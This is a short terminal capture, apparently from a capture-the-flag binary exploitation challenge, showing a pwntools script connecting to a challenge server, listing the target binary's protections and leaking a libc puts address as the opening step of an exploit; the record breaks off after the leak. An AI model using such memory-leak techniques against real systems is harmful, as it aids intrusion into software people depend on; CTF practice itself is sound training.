 ┌─[bigchungus@roblox]─[~/Documents/pwnED/pwn/cheese]
└──╼ $python3 solveCheesy.py
[+] Opening connection to 35.246.53.125 on port 10005: Done
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/easy_cheesy'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 35.246.53.125 on port 10005: Done
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/easy_cheesy'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Leaked puts: 0x7f7f91c0c5a0